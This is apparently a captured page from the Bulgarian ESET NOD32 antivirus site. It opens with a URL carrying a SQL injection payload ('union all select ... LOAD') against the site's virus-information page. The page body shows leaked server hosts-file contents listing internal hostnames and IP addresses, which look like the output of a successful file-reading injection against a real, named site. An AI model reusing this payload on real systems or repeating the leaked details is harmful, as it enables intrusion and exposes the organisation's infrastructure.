 https://nod32.bg/main.php?id=39&virusID=-1+union+all+select+1,2,3,4,LOAD
eset
NOD32
antivirus system
Начална страница / Поддръжка / Вирусна Информация
Решения за:
Домашни потребители
Малък и среден бизнес
Корпоративни клиенти
Вирусна Информация
3
127.0.0.1 localhost.localdomain localhost 89.25.53.73
web.nod32.bg web 89.25.53.74 partners.nod32.bg partners
89.25.53.71 gateway.nod32.bg gateway 89.25.53.72 stats.nod32.bg
stats # The following lines are desirable for IPv6 capable hosts ::1
ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-
mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters ff02::3 ip6-
allhosts
Начална страница
Повече за NOD32
Изтегли